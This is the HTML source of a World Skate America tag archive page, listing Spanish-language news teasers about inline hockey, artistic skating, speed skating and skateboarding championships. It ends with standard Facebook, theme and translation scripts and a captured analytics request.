<div class="td-module-thumb"><a href="https://worldskateamerica.org/y-ahora-cuartos-de-final/" rel="bookmark" class="td-image-wrap" title="Y AHORA, CUARTOS DE FINAL"><img class="entry-thumb" src="[data-uri]" alt="" title="Y AHORA, CUARTOS DE FINAL" data-type="image_tag" data-img-url="https://worldskateamerica.org/wp-content/uploads/2025/10/VATOS-LOCOS-HOCKEY-RINKS-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://worldskateamerica.org/category/disciplinas/hockey-linea/" class="td-post-category">Hockey Linea</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://worldskateamerica.org/y-ahora-cuartos-de-final/" rel="bookmark" title="Y AHORA, CUARTOS DE FINAL">Y AHORA, CUARTOS DE FINAL</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://worldskateamerica.org/author/comunicaciones/">prensa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-10T23:27:03+00:00" >10 octubre, 2025</time></span>                <span class="td-module-comments"><a href="https://worldskateamerica.org/y-ahora-cuartos-de-final/#respond">0</a></span>            </div>
<div class="td-excerpt">
En la última fecha de la primera fase del Campeonato panamericano de clubes de hockey línea categoría Open, quedaron claras las posiciones de los...            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_2 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://worldskateamerica.org/se-acercan-los-cierres-de-inscripciones-para-los-panamericanos-de-artistico/" rel="bookmark" class="td-image-wrap" title="SE ACERCAN LOS CIERRES DE INSCRIPCIONES PARA LOS PANAMERICANOS DE ARTÍSTICO"><img class="entry-thumb" src="[data-uri]" alt="Pabellón patinaje artístico Buenos Aires" title="SE ACERCAN LOS CIERRES DE INSCRIPCIONES PARA LOS PANAMERICANOS DE ARTÍSTICO" data-type="image_tag" data-img-url="https://worldskateamerica.org/wp-content/uploads/2025/04/WhatsApp-Image-2025-03-06-at-1.41.03-PM-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://worldskateamerica.org/category/disciplinas/artistico/" class="td-post-category">Artístico</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://worldskateamerica.org/se-acercan-los-cierres-de-inscripciones-para-los-panamericanos-de-artistico/" rel="bookmark" title="SE ACERCAN LOS CIERRES DE INSCRIPCIONES PARA LOS PANAMERICANOS DE ARTÍSTICO">SE ACERCAN LOS CIERRES DE INSCRIPCIONES PARA LOS PANAMERICANOS DE ARTÍSTICO</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://worldskateamerica.org/author/comunicaciones/">prensa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-22T20:31:02+00:00" >22 abril, 2025</time></span>                <span class="td-module-comments"><a href="https://worldskateamerica.org/se-acercan-los-cierres-de-inscripciones-para-los-panamericanos-de-artistico/#respond">0</a></span>            </div>
<div class="td-excerpt">
Avanzan los preparativos para el inicio de los Campeonatos panamericanos de patinaje artístico - Argentina 2025, los cuales se cumplirán en el nuevo Microestadio...            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<!-- module -->
<div class="td_module_2 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://worldskateamerica.org/argentina-domina-el-panamericano-de-artistico/" rel="bookmark" class="td-image-wrap" title="ARGENTINA DOMINA EL PANAMERICANO DE ARTÍSTICO"><img class="entry-thumb" src="[data-uri]" alt="" title="ARGENTINA DOMINA EL PANAMERICANO DE ARTÍSTICO" data-type="image_tag" data-img-url="https://worldskateamerica.org/wp-content/uploads/2023/08/IMG_7969-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://worldskateamerica.org/category/disciplinas/artistico/" class="td-post-category">Artístico</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://worldskateamerica.org/argentina-domina-el-panamericano-de-artistico/" rel="bookmark" title="ARGENTINA DOMINA EL PANAMERICANO DE ARTÍSTICO">ARGENTINA DOMINA EL PANAMERICANO DE ARTÍSTICO</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://worldskateamerica.org/author/comunicaciones/">prensa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-03T16:33:15+00:00" >3 agosto, 2023</time></span>                <span class="td-module-comments"><a href="https://worldskateamerica.org/argentina-domina-el-panamericano-de-artistico/#respond">0</a></span>            </div>
<div class="td-excerpt">
Jornada dedicada a la danza en el Campeonato panamericano de patinaje artístico, que cumplió su tercer día de competencias en el torneo de naciones,...            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_2 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://worldskateamerica.org/un-cierre-como-tenia-que-ser/" rel="bookmark" class="td-image-wrap" title="UN CIERRE COMO TENÍA QUE SER"><img class="entry-thumb" src="[data-uri]" alt="" title="UN CIERRE COMO TENÍA QUE SER" data-type="image_tag" data-img-url="https://worldskateamerica.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-23-at-2.17.07-PM-2-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://worldskateamerica.org/category/disciplinas/carreras/" class="td-post-category">Carreras</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://worldskateamerica.org/un-cierre-como-tenia-que-ser/" rel="bookmark" title="UN CIERRE COMO TENÍA QUE SER">UN CIERRE COMO TENÍA QUE SER</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://worldskateamerica.org/author/comunicaciones/">prensa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-24T13:03:00+00:00" >24 julio, 2023</time></span>                <span class="td-module-comments"><a href="https://worldskateamerica.org/un-cierre-como-tenia-que-ser/#respond">0</a></span>            </div>
<div class="td-excerpt">
Las pruebas de fondo en cada categoría, le dieron el especial toque de emoción que una jornada de cierre necesita para que se convierta...            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<!-- module -->
<div class="td_module_2 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://worldskateamerica.org/brasil-amo-y-senor-del-skateboarding-en-santa-marta-2023/" rel="bookmark" class="td-image-wrap" title="BRASIL: AMO Y SEÑOR DEL  SKATEBOARDING EN SANTA MARTA 2023"><img class="entry-thumb" src="[data-uri]" alt="" title="BRASIL: AMO Y SEÑOR DEL  SKATEBOARDING EN SANTA MARTA 2023" data-type="image_tag" data-img-url="https://worldskateamerica.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-22-at-10.28.47-AM-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://worldskateamerica.org/category/disciplinas/" class="td-post-category">Disciplinas</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://worldskateamerica.org/brasil-amo-y-senor-del-skateboarding-en-santa-marta-2023/" rel="bookmark" title="BRASIL: AMO Y SEÑOR DEL  SKATEBOARDING EN SANTA MARTA 2023">BRASIL: AMO Y SEÑOR DEL  SKATEBOARDING EN SANTA MARTA 2023</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://worldskateamerica.org/author/comunicaciones/">prensa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-22T17:10:43+00:00" >22 julio, 2023</time></span>                <span class="td-module-comments"><a href="https://worldskateamerica.org/brasil-amo-y-senor-del-skateboarding-en-santa-marta-2023/#respond">0</a></span>            </div>
<div class="td-excerpt">
En un ambiente fabuloso, sobre una pista impecable y un nivel técnico considerable, se cumplió el calendario del skateboarding, modalidad street en los V...            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_2 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://worldskateamerica.org/intensa-agenda-en-san-juan/" rel="bookmark" class="td-image-wrap" title="INTENSA AGENDA EN SAN JUAN"><img class="entry-thumb" src="[data-uri]" alt="" title="INTENSA AGENDA EN SAN JUAN" data-type="image_tag" data-img-url="https://worldskateamerica.org/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-28-at-9.05.09-AM-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://worldskateamerica.org/category/comunicados/" class="td-post-category">Comunicados</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://worldskateamerica.org/intensa-agenda-en-san-juan/" rel="bookmark" title="INTENSA AGENDA EN SAN JUAN">INTENSA AGENDA EN SAN JUAN</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://worldskateamerica.org/author/wpadmin/">wpadmin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-30T11:19:01+00:00" >30 mayo, 2023</time></span>                <span class="td-module-comments"><a href="https://worldskateamerica.org/intensa-agenda-en-san-juan/#respond">0</a></span>            </div>
<div class="td-excerpt">
El presidente de la World Skate America, Alberto Herrera Ayala, adelanta en San Juan, Argentina, una nutrida y completa agenda de relacionamiento, organización y...            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/WorldSkateAmerica/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/WorldSkateAmerica/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/WorldSkateAmerica/">World Skate América</a></blockquote></div>
<div id="fb-root"></div></div></aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<!-- Footer -->
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
<div class="td-container td-footer-bottom-full">
<div class="td-pb-row">
<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://worldskateamerica.org/"><img class="td-retina-data" src="https://worldskateamerica.org/images/logos/logo_ws_footer.png" data-retina="https://worldskateamerica.org/images/logos/logo_ws_footer.png" alt="logo_ws" title="ws america" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Bogotá, Colombia</br>
Carrera 74 # 25 F - 10, Barrio Modelia </br>
Teléfonos: +57(1) 263 2225 +57(1) 295 0867 </br></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></aside></div>        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; 2021 worldskateamerica                 </div>
</div>
</div>
</div>
</div><!--close td-outer-wrap-->
<div class="gtranslate_wrapper" id="gt-wrapper-32422868"></div>
<!--
Theme: Newspaper by tagDiv.com 2019
Version: 10.1 (rara)
Deploy mode: deploy
uid: 696f347d40a7a
-->
<script type="text/javascript">(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v3.1';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style id='core-block-supports-inline-css' type='text/css'>
/**
* Core styles: block-supports
*/
</style>
<script type='text/javascript' src='https://worldskateamerica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1' id='td-site-min-js'></script>
<script type='text/javascript' id='gt_widget_script_32422868-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['32422868'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-32422868","alt_flags":{"en":"usa"},"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://worldskateamerica.org/wp-content/plugins/gtranslate/js/flags.js?ver=9c5aee484ab2589ee5eea60028560ca7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/esa/" data-gt-orig-domain="worldskateamerica.org" data-gt-widget-id="32422868" defer></script>
<!-- JS generated by theme -->
<script>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.2672348022461 seconds, on 20-01-26 7:53:33 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1211454089&t=pageview&_s=1&dl=https%3A%2F%2Fworldskateamerica.org%2Ftag%2Fesa%2F&ul=en-us%40posix&dt=ESA%20archivos%20-%20Worldskate%20America&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1523703601&gjid=2031812055&cid=246300494.1768895614&tid=UA-180830151-3&_gid=35119798.1768895615&_r=1&_slc=1&z=425845135
body_size: -452
content:
2,cG-6Z7HZL920P